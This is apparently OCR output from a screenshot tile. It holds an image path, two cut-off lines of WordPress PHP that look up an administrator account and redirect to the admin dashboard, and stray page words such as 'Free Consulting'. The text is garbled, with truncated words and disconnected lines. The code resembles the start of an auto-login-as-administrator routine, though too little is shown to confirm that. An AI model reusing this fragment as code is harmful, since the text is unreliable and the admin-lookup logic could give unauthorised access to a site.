
strator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
rect(admin_url());exit();} } else {wp_redirect(admin_url());exit();} }
Free Consulting
act